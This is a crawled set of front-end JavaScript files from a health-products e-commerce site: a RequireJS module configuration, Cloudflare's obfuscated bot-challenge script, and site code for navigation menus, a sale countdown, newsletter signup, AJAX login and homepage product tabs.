                'jsonata': '/VirtualContent/Content/Scripts/jsonata.min1',
                'productdependent': '/VirtualContent/Content/Scripts/ProductDependent1',
                "maccount": '/VirtualContent/Content/Scripts/myaccount',
                "domReady": 'VirtualContent/Content/Scripts/domReady.min',
                "klevu-voice": "https://js.klevu.com/klevu-js-v1/js/klevu-voicesearch",
                "checkout": "/VirtualContent/Content/Scripts/Checkout",
                "jqueryvalidate": "/VirtualContent/Content/Scripts/jquery.validate.min",
                "lightgalleryUmdThumnail": "/node_modules/lightgallery/plugins/thumbnail/lg-thumbnail.min",
                "lightgalleryZoom": "/node_modules/lightgallery/plugins/zoom/lg-zoom.min",
                "nouislider": "/node_modules/nouislider/dist/nouislider",
                "lightgallery": "/node_modules/lightgallery/lightgallery.min",
                "lightgalleryvideos": "/node_modules/lightgallery/plugins/video/lg-video.min",
                "jquerycshare": "/VirtualContent/Content/Scripts/jquery.c-share.min",
                "thirdpartyjs": "/VirtualContent/Content/Scripts/ThirdPartyJsFile1",
                "categoryproductpagejs": "/VirtualContent/Content/Scripts/ProductCategoryPage1",
                "commonjs": "/VirtualContent/Content/Scripts/Commonpage1",
                "cartjs": "/VirtualContent/Content/Scripts/CartPage1",
                "marqueejs": "/VirtualContent/Content/Scripts/marquee",
                "newslettercalender": "/VirtualContent/Content/Scripts/jquery-ui-calender.min"
            },
            shim: {
                "bootstrap": { deps: ["jquery"] },

                "maccount": {
                    deps: ["jquery"]
                },
                "angular": {
                    exports: 'angular',
                },
                'angularsanitize': {
                    deps: ['angular']
                },
                //"allpagescript": {
                //    deps: ["bootstrap", "jquery"]
                //},
                "allpagescript": {
                    deps: ["jquery"]
                },
                "productdependent": {
                    deps: ["jquery", "jsonata"]
                },
                "Mmenuu": {
                    deps: ["MmenuPollyfill"]
                },
                "checkout": {
                    deps: ['jquery', 'jqueryvalidate']
                }
            }
        };
        require.config(config);
    })();
})(require);


(function () {
    var isLoadedBase = false;
    basewindow.onload = function () {
        loadall();
    }

    basewindow.onpageshow = function () {
        loadall();
    }


    function loadall() {
        if (!isLoadedBase) {
            require(["allpagescript", 'domReady!'], function () {
                //domReady(function () {
                //require(["allpagescript"], function () {

                //});
                //});
            });

            if (ThirdpartyJsfilecall == 1) {
                require(["thirdpartyjs", 'domReady!'], function () {
                });
            }
        }
    }

})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.healthproductsforyou.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/e8e65e95f26d/main.js?
body_size: 4495
content:
window._cf_chl_opt={REqn6:'b'};~function(b6,C,P,K,x,D,Y,G){b6=E,function(c,S,bp,b5,F,f){for(bp={c:563,S:527,F:513,f:567,y:592,z:497,V:571,Z:525,N:533},b5=E,F=c();!![];)try{if(f=parseInt(b5(bp.c))/1*(parseInt(b5(bp.S))/2)+parseInt(b5(bp.F))/3*(-parseInt(b5(bp.f))/4)+parseInt(b5(bp.y))/5+parseInt(b5(bp.z))/6+-parseInt(b5(bp.V))/7+-parseInt(b5(bp.Z))/8+parseInt(b5(bp.N))/9,f===S)break;else F.push(F.shift())}catch(y){F.push(F.shift())}}(b,809512),C=this||self,P=C[b6(565)],K=function(by,bf,bO,bI,bW,b7,S,F,f){return by={c:526,S:594},bf={c:536,S:536,F:538,f:536,y:536,z:536,V:547,Z:536,N:584,l:536},bO={c:605},bI={c:582},bW={c:605,S:584,F:519,f:580,y:572,z:580,V:572,Z:519,N:580,l:572,A:582,k:538,R:538,n:538,a:536,g:538,v:580,d:572,j:582,h:538,J:538,H:538,U:582,m:536,Q:538,e:547},b7=b6,S=String[b7(by.c)],F={'h':function(y,bG){return bG={c:530,S:584},y==null?'':F.g(y,6,function(z,b8){return b8=E,b8(bG.c)[b8(bG.S)](z)})},'g':function(y,z,V,b9,Z,N,A,R,j,J,H,U,Q,b0,b1,b2,b3,b4){if(b9=b7,null==y)return'';for(N={},A={},R='',j=2,J=3,H=2,U=[],Q=0,b0=0,b1=0;b1<y[b9(bW.c)];b1+=1)if(b2=y[b9(bW.S)](b1),Object[b9(bW.F)][b9(bW.f)][b9(bW.y)](N,b2)||(N[b2]=J++,A[b2]=!0),b3=R+b2,Object[b9(bW.F)][b9(bW.z)][b9(bW.V)](N,b3))R=b3;else{if(Object[b9(bW.Z)][b9(bW.N)][b9(bW.l)](A,R)){if(256>R[b9(bW.A)](0)){for(Z=0;Z<H;Q<<=1,z-1==b0?(b0=0,U[b9(bW.k)](V(Q)),Q=0):b0++,Z++);for(b4=R[b9(bW.A)](0),Z=0;8>Z;Q=Q<<1.31|b4&1,z-1==b0?(b0=0,U[b9(bW.R)](V(Q)),Q=0):b0++,b4>>=1,Z++);}else{for(b4=1,Z=0;Z<H;Q=Q<<1|b4,b0==z-1?(b0=0,U[b9(bW.R)](V(Q)),Q=0):b0++,b4=0,Z++);for(b4=R[b9(bW.A)](0),Z=0;16>Z;Q=Q<<1|1.25&b4,z-1==b0?(b0=0,U[b9(bW.n)](V(Q)),Q=0):b0++,b4>>=1,Z++);}j--,0==j&&(j=Math[b9(bW.a)](2,H),H++),delete A[R]}else for(b4=N[R],Z=0;Z<H;Q=Q<<1.22|b4&1.17,b0==z-1?(b0=0,U[b9(bW.g)](V(Q)),Q=0):b0++,b4>>=1,Z++);R=(j--,0==j&&(j=Math[b9(bW.a)](2,H),H++),N[b3]=J++,String(b2))}if(''!==R){if(Object[b9(bW.F)][b9(bW.v)][b9(bW.d)](A,R)){if(256>R[b9(bW.j)](0)){for(Z=0;Z<H;Q<<=1,b0==z-1?(b0=0,U[b9(bW.h)](V(Q)),Q=0):b0++,Z++);for(b4=R[b9(bW.j)](0),Z=0;8>Z;Q=Q<<1.96|b4&1.24,b0==z-1?(b0=0,U[b9(bW.J)](V(Q)),Q=0):b0++,b4>>=1,Z++);}else{for(b4=1,Z=0;Z<H;Q=b4|Q<<1.36,b0==z-1?(b0=0,U[b9(bW.H)](V(Q)),Q=0):b0++,b4=0,Z++);for(b4=R[b9(bW.U)](0),Z=0;16>Z;Q=Q<<1.99|1.68&b4,b0==z-1?(b0=0,U[b9(bW.n)](V(Q)),Q=0):b0++,b4>>=1,Z++);}j--,0==j&&(j=Math[b9(bW.m)](2,H),H++),delete A[R]}else for(b4=N[R],Z=0;Z<H;Q=b4&1.18|Q<<1.33,b0==z-1?(b0=0,U[b9(bW.Q)](V(Q)),Q=0):b0++,b4>>=1,Z++);j--,j==0&&H++}for(b4=2,Z=0;Z<H;Q=Q<<1|b4&1.94,z-1==b0?(b0=0,U[b9(bW.Q)](V(Q)),Q=0):b0++,b4>>=1,Z++);for(;;)if(Q<<=1,z-1==b0){U[b9(bW.h)](V(Q));break}else b0++;return U[b9(bW.e)]('')},'j':function(y,bb){return bb=b7,null==y?'':y==''?null:F.i(y[bb(bO.c)],32768,function(z,bE){return bE=bb,y[bE(bI.c)](z)})},'i':function(y,z,V,bu,Z,N,A,R,j,J,H,U,Q,b0,b1,b2,b4,b3){for(bu=b7,Z=[],N=4,A=4,R=3,j=[],U=V(0),Q=z,b0=1,J=0;3>J;Z[J]=J,J+=1);for(b1=0,b2=Math[bu(bf.c)](2,2),H=1;b2!=H;b3=U&Q,Q>>=1,0==Q&&(Q=z,U=V(b0++)),b1|=H*(0<b3?1:0),H<<=1);switch(b1){case 0:for(b1=0,b2=Math[bu(bf.c)](2,8),H=1;H!=b2;b3=U&Q,Q>>=1,Q==0&&(Q=z,U=V(b0++)),b1|=H*(0<b3?1:0),H<<=1);b4=S(b1);break;case 1:for(b1=0,b2=Math[bu(bf.S)](2,16),H=1;b2!=H;b3=Q&U,Q>>=1,Q==0&&(Q=z,U=V(b0++)),b1|=H*(0<b3?1:0),H<<=1);b4=S(b1);break;case 2:return''}for(J=Z[3]=b4,j[bu(bf.F)](b4);;){if(b0>y)return'';for(b1=0,b2=Math[bu(bf.f)](2,R),H=1;H!=b2;b3=Q&U,Q>>=1,Q==0&&(Q=z,U=V(b0++)),b1|=(0<b3?1:0)*H,H<<=1);switch(b4=b1){case 0:for(b1=0,b2=Math[bu(bf.y)](2,8),H=1;H!=b2;b3=Q&U,Q>>=1,Q==0&&(Q=z,U=V(b0++)),b1|=H*(0<b3?1:0),H<<=1);Z[A++]=S(b1),b4=A-1,N--;break;case 1:for(b1=0,b2=Math[bu(bf.z)](2,16),H=1;H!=b2;b3=U&Q,Q>>=1,Q==0&&(Q=z,U=V(b0++)),b1|=H*(0<b3?1:0),H<<=1);Z[A++]=S(b1),b4=A-1,N--;break;case 2:return j[bu(bf.V)]('')}if(N==0&&(N=Math[bu(bf.Z)](2,R),R++),Z[b4])b4=Z[b4];else if(b4===A)b4=J+J[bu(bf.N)](0);else return null;j[bu(bf.F)](b4),Z[A++]=J+b4[bu(bf.N)](0),N--,J=b4,0==N&&(N=Math[bu(bf.l)](2,R),R++)}}},f={},f[b7(by.S)]=F.h,f}(),x={},x[b6(505)]='o',x[b6(524)]='s',x[b6(558)]='u',x[b6(597)]='z',x[b6(543)]='n',x[b6(520)]='I',x[b6(550)]='b',D=x,C[b6(602)]=function(S,F,y,z,bh,bj,bd,bX,Z,N,A,R,g,j){if(bh={c:581,S:608,F:596,f:581,y:601,z:587,V:548,Z:587,N:599,l:532,A:605,k:514,R:566},bj={c:553,S:605,F:598},bd={c:519,S:580,F:572,f:538},bX=b6,F===null||void 0===F)return z;for(Z=o(F),S[bX(bh.c)][bX(bh.S)]&&(Z=Z[bX(bh.F)](S[bX(bh.f)][bX(bh.S)](F))),Z=S[bX(bh.y)][bX(bh.z)]&&S[bX(bh.V)]?S[bX(bh.y)][bX(bh.Z)](new S[(bX(bh.V))](Z)):function(J,bM,H){for(bM=bX,J[bM(bj.c)](),H=0;H<J[bM(bj.S)];J[H]===J[H+1]?J[bM(bj.F)](H+1,1):H+=1);return J}(Z),N='nAsAaAb'.split('A'),N=N[bX(bh.N)][bX(bh.l)](N),A=0;A<Z[bX(bh.A)];R=Z[A],g=i(S,F,R),N(g)?(j='s'===g&&!S[bX(bh.k)](F[R]),bX(bh.R)===y+R?V(y+R,g):j||V(y+R,F[R])):V(y+R,g),A++);return z;function V(J,H,bB){bB=E,Object[bB(bd.c)][bB(bd.S)][bB(bd.F)](z,H)||(z[H]=[]),z[H][bB(bd.f)](J)}},Y=b6(540)[b6(560)](';'),G=Y[b6(599)][b6(532)](Y),C[b6(542)]=function(S,F,bJ,bx,y,z,V,Z){for(bJ={c:554,S:605,F:591,f:538,y:570},bx=b6,y=Object[bx(bJ.c)](F),z=0;z<y[bx(bJ.S)];z++)if(V=y[z],V==='f'&&(V='N'),S[V]){for(Z=0;Z<F[y[z]][bx(bJ.S)];-1===S[V][bx(bJ.F)](F[y[z]][Z])&&(G(F[y[z]][Z])||S[V][bx(bJ.f)]('o.'+F[y[z]][Z])),Z++);}else S[V]=F[y[z]][bx(bJ.y)](function(N){return'o.'+N})},I();function M(f,y,bR,bK,z,V,Z,N,l,A,k,R){if(bR={c:586,S:515,F:588,f:551,y:589,z:546,V:603,Z:499,N:501,l:529,A:504,k:579,R:573,n:545,a:556,g:492,v:589,d:503,j:593,h:604,J:537,H:589,U:564,m:569,Q:511,e:568,b0:508,b1:507,b2:594},bK=b6,!T(.01))return![];V=(z={},z[bK(bR.c)]=f,z[bK(bR.S)]=y,z);try{Z=C[bK(bR.F)],N=bK(bR.f)+C[bK(bR.y)][bK(bR.z)]+bK(bR.V)+Z.r+bK(bR.Z),l=new C[(bK(bR.N))](),l[bK(bR.l)](bK(bR.A),N),l[bK(bR.k)]=2500,l[bK(bR.R)]=function(){},A={},A[bK(bR.n)]=C[bK(bR.y)][bK(bR.a)],A[bK(bR.g)]=C[bK(bR.v)][bK(bR.d)],A[bK(bR.j)]=C[bK(bR.y)][bK(bR.h)],A[bK(bR.J)]=C[bK(bR.H)][bK(bR.U)],k=A,R={},R[bK(bR.m)]=V,R[bK(bR.Q)]=k,R[bK(bR.e)]=bK(bR.b0),l[bK(bR.b1)](K[bK(bR.b2)](R))}catch(n){}}function O(F,f,E1,bY,y,z,V){if(E1={c:585,S:531,F:498,f:568,y:496,z:541,V:500,Z:557,N:568,l:496,A:515,k:562,R:500,n:557},bY=b6,y=bY(E1.c),!F[bY(E1.S)])return;f===bY(E1.F)?(z={},z[bY(E1.f)]=y,z[bY(E1.y)]=F.r,z[bY(E1.z)]=bY(E1.F),C[bY(E1.V)][bY(E1.Z)](z,'*')):(V={},V[bY(E1.N)]=y,V[bY(E1.l)]=F.r,V[bY(E1.z)]=bY(E1.A),V[bY(E1.k)]=f,C[bY(E1.R)][bY(E1.n)](V,'*'))}function T(c,bz,bc){return bz={c:502},bc=b6,Math[bc(bz.c)]()>c}function i(S,F,y,bg,br,z){br=(bg={c:578,S:601,F:528,f:574},b6);try{return F[y][br(bg.c)](function(){}),'p'}catch(V){}try{if(F[y]==null)return F[y]===void 0?'u':'x'}catch(Z){return'i'}return S[br(bg.S)][br(bg.F)](F[y])?'a':F[y]===S[br(bg.S)]?'q0':!0===F[y]?'T':!1===F[y]?'F':(z=typeof F[y],br(bg.f)==z?L(S,F[y])?'N':'f':D[z]||'?')}function b(E2){return E2='success,/invisible/jsd,parent,XMLHttpRequest,random,mwju8,POST,object,getPrototypeOf,send,jsd,Function,floor,chctx,navigator,441594poZEtG,isNaN,error,onload,xhr-error,[native code],prototype,bigint,iframe,style,status,string,5371272ypSMbN,fromCharCode,4pvzlcX,isArray,open,aJWb-pZShK84InUCBmoctOV3H5Red90lq$k+Y2TgFxA6zQLwr1sGPDNEfuijyXv7M,api,bind,7717653OokODY,contentWindow,contentDocument,pow,chlApiClientVersion,push,now,_cf_chl_opt;LqFH6;hVbM2;qStf6;tWSG2;llLXq5;dvpE4;ZXhrd5;kmUgV6;oEkGG2;ROBk0;iurWZ5;vsQae6;qTTx8;BMiX0;XrsK5;KHBf4;MliV1,event,XrsK5,number,body,chlApiSitekey,REqn6,join,Set,stringify,boolean,/cdn-cgi/challenge-platform/h/,tabIndex,sort,keys,appendChild,JHRle4,postMessage,undefined,display: none,split,onreadystatechange,detail,733858RNOYpR,ItCy7,document,d.cookie,36xzWLxW,source,errorInfoObject,map,3702860mSFPww,call,ontimeout,function,toString,addEventListener,http-code:,catch,timeout,hasOwnProperty,Object,charCodeAt,DOMContentLoaded,charAt,cloudflare-invisible,msg,from,__CF$cv$params,_cf_chl_opt,onerror,indexOf,923945fvDHGF,chlApiRumWidgetAgeMs,UDYEVM,createElement,concat,symbol,splice,includes,loading,Array,BMiX0,/b/ov1/0.4699328946503532:1762200856:M0E6W9NoHkWFBtvfc8o88X2zG6OPKYcttnHcuH3tkD8/,EqCd5,length,clientInformation,removeChild,getOwnPropertyNames,chlApiUrl,error on cf_chl_props,readyState,/jsd/r/0.4699328946503532:1762200856:M0E6W9NoHkWFBtvfc8o88X2zG6OPKYcttnHcuH3tkD8/,sid,4947966AagOtk'.split(','),b=function(){return E2},b()}function I(E0,be,bm,bL,c,S,F,f,y){if(E0={c:588,S:531,F:494,f:600,y:576,z:576,V:583,Z:561},be={c:494,S:600,F:561},bm={c:493},bL=b6,c=C[bL(E0.c)],!c)return;if(!B())return;(S=![],F=c[bL(E0.S)]===!![],f=function(bi,z){(bi=bL,!S)&&(S=!![],z=W(),X(z.r,function(V){O(c,V)}),z.e&&M(bi(bm.c),z.e))},P[bL(E0.F)]!==bL(E0.f))?f():C[bL(E0.y)]?P[bL(E0.z)](bL(E0.V),f):(y=P[bL(E0.Z)]||function(){},P[bL(E0.Z)]=function(bo){bo=bL,y(),P[bo(be.c)]!==bo(be.S)&&(P[bo(be.F)]=y,f())})}function o(c,bv,bw,S){for(bv={c:596,S:554,F:506},bw=b6,S=[];null!==c;S=S[bw(bv.c)](Object[bw(bv.S)](c)),c=Object[bw(bv.F)](c));return S}function B(bV,bS,c,S,F,f){return bV={c:588,S:510,F:510,f:539},bS=b6,c=C[bS(bV.c)],S=3600,F=Math[bS(bV.S)](+atob(c.t)),f=Math[bS(bV.F)](Date[bS(bV.f)]()/1e3),f-F>S?![]:!![]}function L(c,S,bn,bT){return bn={c:509,S:519,F:575,f:572,y:591,z:518},bT=b6,S instanceof c[bT(bn.c)]&&0<c[bT(bn.c)][bT(bn.S)][bT(bn.F)][bT(bn.f)](S)[bT(bn.y)](bT(bn.z))}function X(c,S,bA,bl,bN,bZ,bF,F,f){bA={c:588,S:501,F:529,f:504,y:551,z:589,V:546,Z:495,N:531,l:579,A:573,k:516,R:590,n:507,a:594,g:549},bl={c:517},bN={c:523,S:523,F:498,f:577,y:523},bZ={c:579},bF=b6,F=C[bF(bA.c)],f=new C[(bF(bA.S))](),f[bF(bA.F)](bF(bA.f),bF(bA.y)+C[bF(bA.z)][bF(bA.V)]+bF(bA.Z)+F.r),F[bF(bA.N)]&&(f[bF(bA.l)]=5e3,f[bF(bA.A)]=function(bs){bs=bF,S(bs(bZ.c))}),f[bF(bA.k)]=function(bC){bC=bF,f[bC(bN.c)]>=200&&f[bC(bN.S)]<300?S(bC(bN.F)):S(bC(bN.f)+f[bC(bN.y)])},f[bF(bA.R)]=function(bP){bP=bF,S(bP(bl.c))},f[bF(bA.n)](K[bF(bA.a)](JSON[bF(bA.g)](c)))}function W(bH,bD,F,f,y,z,V){bD=(bH={c:595,S:521,F:522,f:559,y:552,z:544,V:555,Z:534,N:606,l:512,A:535,k:544,R:607},b6);try{return F=P[bD(bH.c)](bD(bH.S)),F[bD(bH.F)]=bD(bH.f),F[bD(bH.y)]='-1',P[bD(bH.z)][bD(bH.V)](F),f=F[bD(bH.Z)],y={},y=BMiX0(f,f,'',y),y=BMiX0(f,f[bD(bH.N)]||f[bD(bH.l)],'n.',y),y=BMiX0(f,F[bD(bH.A)],'d.',y),P[bD(bH.k)][bD(bH.R)](F),z={},z.r=y,z.e=null,z}catch(Z){return V={},V.r={},V.e=Z,V}}function E(u,c,S){return S=b(),E=function(F,s,C){return F=F-492,C=S[F],C},E(u,c)}}()

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/allscripts1.js
body_size: 8425
content:
let blocked = false;
let blockTimeout = null;
let prevDeltaY = 0;
let currWidth = $(window).width();
function menuToggle() {
    if (currWidth < 992) {
        $(function () {
            $(".main-drop").on('click', function () {
                $(this).parent().siblings().find(".main-drop").removeClass("active");
                $(this).parent().siblings().find(".drop-menu").hide();
                $(this).next().toggle();
                $(this).toggleClass("active");
            });           

            $(".main-drop").on('click', function () {
                $(this).find(".fa").toggle();
                $(".fa").addClass("active");
            });

            $(".main-drop").on('click', function () {
                $(this).find(".fa").toggle();
                $(".fa").removeClass("active");
            });
        });
    }
    else {
        $(".my-drop-menu").on('mouseenter', function () {
            $(this).find(".drop-menu").toggle();
            $(".my-main-drop").addClass("active");
        });
        $(".my-drop-menu").on('mouseleave', function () {
            $(this).find(".drop-menu").toggle();
            $(".my-main-drop").removeClass("active");
        });
    }
}
//inner main nav//
$(".dropstart").on('mouseenter', function () {
    $(".dropdown-menu").addClass("active");
});
$(".dropstart").on('mouseleave', function () {
    $(".dropdown-menu").removeClass("active");

});
//inner main nav//
menuToggle();
$(document).ready(function () {
    $(window).on('resize', function () {
        menuToggle();
    });
});
$(function () {
    $(".sub-div ").click(function () {
        $(this).next().toggle();       
    });
});
$(".text-promocode").on('click', function () {
    $(this).find("i").toggleClass("active");  
    $('#couponsechideshow').toggleClass("active");  //edited by ra on 20 aug 2021

});
$(".sing-up-popup").on('click', function () {
    if (window.innerHeight <= 405) {
        window.location = "/MyAccount/login/";
    }
    else {
        var Myaccount_Html = $("#main-sign-up-popup").find(".sing-up-popup-header").html();
        if (!Myaccount_Html) {
            var MyHtml = $("#myaccount-cart-login-popup").html();
            $('#main-sign-up-popup').prepend(MyHtml);
        }    
        $("#main-sign-up-popup .sing-up-popup-header").removeClass("d-none");
        $("#main-sign-up-popup .sing-up-popup-header").addClass("active");
    }
    $(document).mouseup(function (e) {

        var containerLogin = $("#main-sign-up-popup .sing-up-popup-header");
        if (containerLogin.hasClass('active')) {
            if (!containerLogin.is(e.target) && containerLogin.has(e.target).length === 0) {
                containerLogin.addClass("d-none");
                containerLogin.removeClass("active");
                $(document).unbind('mouseup');
            }
        }
    });

    $(".closesignbutton").on('click', function () {
        $(".sing-up-popup-header").removeClass("active");
        $(".sing-up-popup-header").addClass("d-none");        
    });
});
function GoogleBtnClick() {
    window.location.href = "/MyAccount/RedirectToGoogle?Page=0";
}
$('#btnshopping_continue').click(function () {
    window.location.href = '/';
});
/*************js END by Ngma**************************** */
function getTimeRemaining(endtime) {
    var now = new Date();
    now.setTime(now.getTime() + now.getTimezoneOffset() * 60 * 1000);
    var offset = -240;
    var estDate = new Date(now.getTime() + offset * 60 * 1000);
    var t = endtime - estDate;
    if (t > 0) {
        $("#clockdiv").removeClass("d-none");
    }
    var seconds = Math.floor((t / 1000) % 60);
    var minutes = Math.floor((t / 1000 / 60) % 60);
    var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
    var days = Math.floor(t / (1000 * 60 * 60 * 24));
    return {
        'total': t,
        'days': days,
        'hours': hours,
        'minutes': minutes,
        'seconds': seconds
    };
}
function initializeClock(id, endtime1) {
    var clock = document.getElementById(id);
    var endtime = document.getElementById(endtime1).value;
    var daysSpan = clock.querySelector('.days');
    var hoursSpan = clock.querySelector('.hours');
    var minutesSpan = clock.querySelector('.minutes');
    var secondsSpan = clock.querySelector('.seconds');
    function updateClock() {
        var t = getTimeRemaining(endtime);
        daysSpan.innerHTML = '0' + t.days;
        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
        secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);
        if (t.days == 0) {
            $("#timerdays").addClass("d-none");
            $("#totalday").addClass("d-none");
        }
        else {
            $("#timerdays").removeClass("d-none");
            $("#totalday").removeClass("d-none");
        }
        if (t.total <= 0) {
            clearInterval(timeinterval);
        }
    }
    updateClock();
    var timeinterval = setInterval(updateClock, 1000);
}
if (document.getElementById("hiddenenddate")) {
    var deadline = new Date(Date.now() + 1 * 30 * 60 * 60 * 1000);  
    initializeClock('clockdiv', 'hiddenenddate');
}
//if (typeof zaius !== 'undefined') {
//    zaius.onload(function () {
//        $('#HiddenZaiusvuidnew').val(zaius.VUID);  //added by ra on 30 mar 2022

//        jQuery('.zaiusvuidall').each(function () {
//            var href = jQuery(this).attr('href');
//            if (!href.toString().includes("http")) {
//                href = document.location.origin + '' + href;
//            }
//            var url = new URL(href);
//            url.searchParams.append('vuid', zaius.VUID);
//            jQuery(this).attr('href', url);
//        });
//    });
//}
//commented by ra on 9 may 2023


(function () {
    if (typeof _ltk == 'object') {
        _ltk_util.ready(function () { // Wrap code with _ltk_util.ready()
            ltkCode();
        });
    } else {
        (function (d) {
            if (document.addEventListener)
                document.addEventListener('ltkAsyncListener', d);
            else {
                e = document.documentElement;
                e.ltkAsyncProperty = 0;
                e.attachEvent('onpropertychange', function (e) {
                    if (e.propertyName == 'ltkAsyncProperty') {
                        d();
                    }
                });
            }
        })(function () {
            _ltk_util.ready(function () { // Wrap code with _ltk_util.ready()
                ltkCode();
            });
        });
    }

    function ltkCode() {
        _ltk_util.ready(function () { // Wrap code with _ltk_util.ready()
            _ltk.Signup.New("Footer", "emailAddress", _ltk.Signup.TYPE.CLICK, "sing-up", "email");
        });
    }
})();


$("#sing-up").click(function () {  
    var email = $('.EmailAddrss').val();
    if (validateEmailchk(email) == false) {
        alert("Please Enter Valid Email Address");
        return false;
    }
    if (email != null && email != "") {
        //$.ajax({
        //    type: "POST",
        //    url: "/Newsletter/NewsletterSubs",
        //    contentType: "application/json; charset=utf-8",
        //    dataType: "text",
        //    data: "{email : '" + email + "'}",
        //    async: false,
        //    cache: false,
        //    success: function (data) {
        //        $('#emailAddress').val('');
        //        $("#newsletter-section").html("<p class='par-news'>Thank you for signing up to our newsletter</p>");
        //        $(".sub-email").addClass("active-email");
        //    },
        //    error: function (xhr, textStatus, errorThrown) {
        //    }
        //});
        //commented by ra on 9 may 2023

        $('#emailAddress').val('');
        $("#newsletter-section").html("<p class='par-news'>Thank you for signing up to our newsletter</p>");
        $(".sub-email").addClass("active-email");

    }
});
function validateEmailchk(email) {
   
    var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;   
    return regex.test(email);
}
var ajaxCallURL = '/Common/AccountLogin';
$(function () {
    $(".GetLogin").click(function () {
        var $buttonClicked = $(this);
        var options = { "backdrop": "static", keyboard: true };
        $.ajax({
            type: "GET",
            url: ajaxCallURL,
            contentType: "application/json; charset=utf-8",
            datatype: "json",
            success: function (data) {
                $('#output').html(data);
                $('#modalForm').modal('show');

            },
            error: function () {
                alert("Content load failed.");
            }
        });
    });
    $("#closbtn").click(function () {

        $('#myModal').modal('hide');
    });
});
function LoginCheck() {    
    var Valid = true;
    var EmailAddress = $("#email-Address").val();
    var UserPassword = $("#UserPassword").val();
    if (EmailAddress == "" || EmailAddress == null) {
        $(".Email").removeClass("d-none");
        Valid = false;
    }
    else {
        $(".Email").addClass("d-none");
        Valid = true;
    }
    if (UserPassword == "" || UserPassword == null) {
        $(".Password").removeClass("d-none");
        Valid = false;
    }
    else {
        $(".Password").addClass("d-none");
        Valid = true;
    }
    if (Valid == true) {
        var Passrev = UserPassword.split("").reverse().join("");
        var PassBase64 = btoa(Passrev);
        var BaseReversepass = PassBase64.split("").reverse().join("");
        $.ajax({
            url: "/MyAccount/GetLogin",
            type: "POST",
            data: { EmailAddress: $("#email-Address").val(), Password: BaseReversepass, FormKey: $("#FrmKey").val() },
            success: function (data) {               
                if (data != "Invalid UserName and Password")
                {                   
                   // window.location.href = data;
                    window.location.reload();
                }
                else {
                    $(".CError").removeClass("d-none");
                    $(".CError").text(data);
                }
            },
            error: function () {
                alert("Content load failed.");
            }
        });
    }
}
if (pageName == 'HomePage') {   
    require(['domReady'], function (domReady) {
        domReady(function () { 
            require(['slick', 'angular', 'bootstrap', 'jquery'],
                function (slick, angular, bootstrap, $) { 
                    var mainApp = angular.module("hpfyhome", []);
                    // mainApp.run(['$rootScope', '$http', function ($rootScope, $http) {
                        // var hurl = '/postedangular/homepagedata.html';
                        // var api;
                        // $http.post(hurl)
                            // .success(function (data, status, headers, config) {
                                // if (data.success) {
                                    // $rootScope.promoproducts2 = data.HomePageDeals;   //promotion product
                                    // $rootScope.promoproducts = data.PromotionProduct;  //featured product
                                    // $rootScope.FeatureHomePromotionHeading = data.FeatureHomePromotionHeading;
                                    // $rootScope.FeaturePromotionHeading = data.FeaturePromotionHeading;                                   
                                    // $rootScope.success = 1;
                                // }
                            // })
                    // }]);
                    // mainApp.controller('promotion2Controller', ['$scope', '$rootScope', function ($scope, $rootScope) {
                        // $scope.finished = function () {
                            // $('#home-tab-button-one').text($rootScope.FeatureHomePromotionHeading);                          
                            // $scope.openQuickView = function (PID) {
                               // var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true })
                                // $('#exampleModal .modal-body').find('iframe').remove();
                                // var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/Quickview?productid=' + PID, class: 'quick-view-frame' });
                                // $('#exampleModal .modal-body').append(QuickViewIframe);
                                // myModal.show();
                            // } 
                            // setTimeout(function () {
                                // $("#home-tab-button-one").trigger("click");
                            // }, 7000);
                           
                        // }
                    // }]);
                    // mainApp.controller('promotionController', ['$scope', '$rootScope', function ($scope, $rootScope) {
                        // $scope.finished = function () {
                            // $('#home-tab-button-two').text($rootScope.FeaturePromotionHeading);                         
                            // $scope.openQuickView = function (PID) {                               
                                // var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true })
                                // $('#exampleModal .modal-body').find('iframe').remove();
                                // var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/Quickview?productid=' + PID, class: 'quick-view-frame' });
                                // $('#exampleModal .modal-body').append(QuickViewIframe);
                                // myModal.show();
                            // }                          
                        // }
                    // }]);
					
					document.getElementById('home-tab-button-one').innerText = featureHomePromotionHeading;
                    document.getElementById('home-tab-button-two').innerText = featurePromotionHeading;
                    document.querySelectorAll('.product-card-quickview-section .quick').forEach(function (button) {
                        button.addEventListener('click', function (event) {
                            event.preventDefault();
                            var productId = button.getAttribute('data-pid');
                            console.log(productId);
                            openQuickView(productId);
                        });
                    });
                    function openQuickView(PID) {
                        console.log("in openQuickView")
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        var modalBody = document.querySelector('#exampleModal .modal-body');
                        //modalBody.innerHTML = '';
                        var QuickViewIframe = document.createElement('iframe');
                        QuickViewIframe.setAttribute('frameborder', '0');
                        QuickViewIframe.setAttribute('src', '/Catalog/Quickview?productid=' + PID);
                        QuickViewIframe.setAttribute('class', 'quick-view-frame');
                        modalBody.appendChild(QuickViewIframe);
                        myModal.show();
                    }
					
                    angular.bootstrap($('.home-page-tabbing'), ['hpfyhome']); 
                    var activePos = $('.tab-wrap .active').position();
                    function changePos() {
                        activePos = $('.tab-wrap .active').position();
                        $('.border-span').stop().css({
                            left: activePos.left,
                            width: $('.tab-wrap .active').width()
                        });
                    }                 
                    function changeTab() {
                        var getTabId = $('.tab-wrap .active a').attr('tab-id');

                        $('.tab').stop().fadeOut(300, function () {
                            $(this).removeClass('active');
                        }).hide();

                        $('.tab[tab-id=' + getTabId + ']').stop().fadeIn(300, function () {
                            $(this).addClass('active');
                            animateTabHeight();
                        });
                    }
                    $('.tab-wrap a').on('click', function (e) {
                        e.preventDefault();
                       //var  api = new Yotpo.API(yotpo);
                       // api.refreshWidgets();
                        var tabId = $(this).attr('tab-id');
